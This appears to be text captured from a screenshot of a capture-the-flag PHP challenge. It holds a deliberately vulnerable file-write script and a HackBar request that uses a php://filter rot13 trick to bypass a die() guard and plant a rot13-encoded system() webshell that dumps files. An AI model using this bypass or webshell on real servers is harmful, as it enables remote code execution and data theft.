 <?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
file_put_contents($file,"<?php die();?>".$content);
?>
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://5d8c1fd7-41d1-4d06-a1b6-b20dca2b4a31.challenges.ctfer.com:8080/?file=php://filter/write=string.rot13/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=<?cuc flfgrz("gnp /*");?>
Name
Host